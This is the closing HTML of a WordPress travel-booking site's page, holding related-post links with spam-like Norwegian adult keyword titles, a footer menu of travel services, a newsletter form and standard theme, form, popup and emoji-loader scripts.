href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/">Erotiske klær norske kåte jenter &#038; kjøpe forlovelsesring vest agder</a><br /><time class="text-secondary" datetime="2022-05-08T23:53:49+00:00">May 8, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/">Best bar one night stand nyc kongsvinger &#038; best dildo kvinneguiden forum seksualitet</a><br /><time class="text-secondary" datetime="2022-05-08T20:31:01+00:00">May 8, 2022</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			<!--WPFC_PAGE_TYPE_post--><!--WPFC_FOOTER_START-->
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Information</div><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://flightsbnb.com/private-airfare/">Private Airfare</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://flightsbnb.com/airport-ride/">Airport Ride</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://flightsbnb.com/entry-visa/">Entry Visa</a></li>
<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1705"><a href="https://flightsbnb.com/group-package/">Group Packages</a>
<ul class="sub-menu">
	<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://flightsbnb.com/honeymoon-tours/">Honeymoon Tours</a></li>
</ul>
</li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://flightsbnb.com/sightseeing-tours/">Sightseeing Tours</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://flightsbnb.com/top-vacations/">Top Vacations</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://flightsbnb.com/trip-insurance/">Trip Insurance</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://booking.flightsbnb.com/en/Flight/Search">Flights</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1711"><a href="https://booking.flightsbnb.com/en/Hotel/Search">Hotels</a></li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="https://booking.flightsbnb.com/en/Car/Search">Cars</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1713"><a href="https://booking.flightsbnb.com/en/Cruise/Search">Cruises</a></li>
</ul></div></section><section id="media_image-2" class="widget widget_media_image wf-cell wf-1-4"><img width="244" height="50" src="https://flightsbnb.com/wp-content/uploads/2019/02/logos2.png" class="image wp-image-1602  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Social Media</div><div class="textwidget custom-html-widget"><ul class="bottomsocial">
	<li><a href="https://www.facebook.com/flights.bnb.1"><i class="fa fa-facebook"></i></a></li>
	<li><a href="#"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/flightsbnb/"><i class="fa fa-instagram"></i></a></li>
</ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Newsletter</div><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://flightsbnb.com/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe">
</div>
</form>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png 200w" width="200" height="63"   sizes="200px" alt="FlightsBNB" /></a></div>
                <div class="wf-float-left">

					© 2018 FlightsBNB.com. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577 first depth-0"><a href='https://flightsbnb.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 depth-0"><a href='https://flightsbnb.com/stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Stories</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578 depth-0"><a href='https://flightsbnb.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579 depth-0"><a href='https://flightsbnb.com/sitemap/' data-level='1'><span class="menu-item-text"><span class="menu-text">Site Map</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641 last depth-0"><a href='https://flightsbnb.com/terms-conditions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">footer</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<div style="display: none;"><div id="boxzilla-box-1561-content"><h4>Hello Traveler.</h4>
<p>Do you have any questions?       .<br />
Call Now: 888-639-4562<br />
Text Now: 213-673-2020</p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.13.0.1" id="dt-main-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://flightsbnb.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.13.0.1" id="dt-legacy-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.13.0.1" id="jquery-mousewheel-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.13.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script id="boxzilla-js-extra">
var boxzilla_options = {"testMode":"","boxes":[{"id":1561,"icon":"&times;","content":"","css":{"background_color":"#ffffff","width":340,"border_color":"#1382b4","border_width":6,"border_style":"solid","position":"bottom-left"},"trigger":{"method":"time_on_page","value":"7"},"animation":"slide","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"bottom-left","screenWidthCondition":null,"closable":true,"post":{"id":1561,"title":"Sample Box","slug":"sample-box"}}]};
//# sourceURL=boxzilla-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.3.1" id="boxzilla-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flightsbnb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flightsbnb.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
